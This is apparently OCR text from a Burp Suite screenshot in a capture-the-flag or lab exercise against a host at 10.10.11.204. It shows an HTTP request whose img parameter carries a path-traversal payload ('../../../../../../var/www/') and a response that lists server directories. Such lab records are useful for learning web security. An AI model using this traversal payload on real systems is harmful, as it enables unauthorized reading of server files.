 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../var/www/ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Thu, 06 Jul 2023 21:00:59 GMT
6 Connection: close
7
8 html
9 WebApp
10